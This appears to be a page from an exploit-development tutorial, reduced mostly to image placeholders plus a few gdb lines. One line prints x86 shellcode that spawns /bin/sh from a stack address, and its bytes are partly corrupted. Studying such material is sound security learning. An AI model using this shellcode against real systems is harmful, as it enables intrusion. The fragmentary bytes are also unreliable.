





















(gdb) x/x 0xbffff738 0xbffff738: 0xbffff87b







(gdb) x/x 0xbffff738 0xbffff738: 0xbffff87b











"



(gdb) x/s 0xbffff87b 0xbffff87b:

"1\300Phn/shh//bi\211\343PS\206\3 45\211\302\v\0011\300\260\001\061\333`





